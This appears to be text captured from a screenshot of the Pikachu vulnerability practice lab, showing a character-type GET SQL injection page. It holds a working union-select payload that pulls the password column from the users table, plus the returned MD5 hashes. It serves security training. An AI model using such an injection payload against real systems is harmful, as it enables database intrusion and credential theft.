 web-labs.rinue.top/babyweb/
抽奖拿flag了嗷
Get the pikachu
5.175.249:10080/pikachu/vul/sqli/sqli_str.php?name=-1' union select (select group_concat(password) from pikachu.users),2#&subm
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCode 实战 SRC GitHub Vulnerability: Brut...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
sqli > 字符型注入
what's your username?
查询
your uid:e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03
your email is: 2